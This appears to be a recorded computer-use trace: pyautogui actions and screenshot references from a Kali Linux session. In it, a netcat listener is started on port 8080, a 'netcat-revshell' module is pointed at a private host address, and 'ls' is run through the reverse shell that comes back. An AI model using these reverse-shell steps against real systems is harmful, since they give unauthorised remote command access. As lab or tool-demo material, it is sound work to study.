
pyautogui.moveTo(214, 246)

pyautogui.moveTo(296, 297)

# Enlarge the Kali terminal and run ifconfig to find the machine's IP address
pyautogui.moveTo(702, 192); pyautogui.dragTo(666, 173)

pyautogui.moveTo(666, 173); pyautogui.dragTo(665, 165)

pyautogui.write('ifconfig')

pyautogui.doubleClick(578, 257)

# Start a verbose netcat listener with netcat -l -v -p 8080
pyautogui.write('n')

pyautogui.write('etcat -l')

pyautogui.write('-v -p')

pyautogui.write('8080')

pyautogui.press('Return')

# Set the reverse shell host 10.73.31.244 and port 8080, then start the module
pyautogui.click(290, 348)

pyautogui.write('10.73.31.2')

pyautogui.write('808')

pyautogui.moveTo(270, 275)

pyautogui.click(249, 336)

pyautogui.click(290, 336)

# Return to the modules list and run ls through the received reverse shell in Kali
pyautogui.click(167, 336)

pyautogui.write('ls')

# Select netcat-revshell, choose STOP and acknowledge the stopping message so status reads Stopped
pyautogui.press('Down')
